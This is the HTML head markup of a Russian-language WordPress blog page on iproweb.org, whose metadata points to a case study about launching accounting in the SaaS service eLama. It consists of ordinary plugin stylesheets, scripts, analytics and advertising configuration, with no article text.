<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='md-rebar-css' href='https://iproweb.org/wp-content/plugins/rebar/css/style.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=6.2.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iproweb.org/wp-content/themes/ipw/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.site-header:not(.header-fixed):not(.mobile-header) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .menu-optional .btn-round-light:not(.clb-close) .ion,.site-header:not(.header-fixed) .clb-hamburger .ion,.site-header .menu-blank,.site-branding{color:#ffffff;}#masthead.site-header:not(.header-fixed){background-color:#17161a;}#masthead.site-header.header-fixed{background-color:#1a191d;}.site-header{border:none;}.site-header.header-fixed{border-bottom-style:solid;}.clb-page-headline::after{background-color:transparent;}a,.woo_c-product .sticky-product-desc .title .price:after{color:#f58e3d;}.woo_c-product .sticky-product-desc .title .price:after{background-color:#f58e3d;}.blog-grid-type-4:not(.without-media),.blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,.blog-grid-type-6.boxed{background-color:#0a0a0a;}.clb-subscribe-img{background-image:url('https://iproweb.org/wp-content/uploads/2019/11/oh__img34-3-768x901.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{}{}h1,h2,h3,h4,h5,h6,.box-count,.font-titles,.fullscreen-nav .menu-link,.clb-hamburger-nav .menu .nav-item a,.site-header.mobile-header .main-nav .nav-item,.btn, .button, a.button, input[type="submit"], a.btn-link,.widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a,.woo-c_product_name > a:not(.woo-c_product_category),.socialbar.inline a,.vc_row .vc-bg-side-text,.counter-box-count{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.countdown-box .box-time .box-count,.chart-box-pie-content{}.portfolio-item-2 h4{}p.subtitle,.subtitle-font,.heading .subtitle,a.category{}span.category > a,div.category > a{}.contact-form.classic input::-webkit-input-placeholder,.contact-form.classic textarea::-webkit-input-placeholder,input.classic::-webkit-input-placeholder,input.classic::-moz-placeholder{}.contact-form.classic input::-moz-placeholder,.contact-form.classic textarea::-moz-placeholder{}input.classic:-ms-input-placeholder,.contact-form.classic input:-ms-input-placeholder,.contact-form.classic textarea:-ms-input-placeholder{}.clb-popup .clb-subscribe-content-headline,.clb-popup .clb-subscribe .btn{color:#17161a;}.clb-popup .clb-subscribe .subscribe-content-subheader{color:#232226;}.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.blog-grid:hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"post","post_id":"87227","content_name":"\u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0438\u043d\u0433 \u0432\u00a0SaaS-\u0441\u0435\u0440\u0432\u0438\u0441\u0435 \u0441\u00a0\u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u2014 \u043e\u043f\u044b\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 eLama","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435","tags":"eLama, \u043a\u0435\u0439\u0441, \u0440\u044b\u043d\u043e\u043a"},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":87227,"content_name":"\u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0438\u043d\u0433 \u0432\u00a0SaaS-\u0441\u0435\u0440\u0432\u0438\u0441\u0435 \u0441\u00a0\u0442\u044b\u0441\u044f\u0447\u0430\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u2014 \u043e\u043f\u044b\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 eLama","categories":"\u0411\u043b\u043e\u0433, \u0412\u0441\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u044f \u043d\u0430 \u0440\u044b\u043d\u043a\u0435","tags":"eLama, \u043a\u0435\u0439\u0441, \u0440\u044b\u043d\u043e\u043a"},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://iproweb.org/?p=87227' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iproweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F&#038;format=xml" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
							<meta property="ia:markup_url" content="https://iproweb.org/kak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script><link rel="pingback" href="https://iproweb.org/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
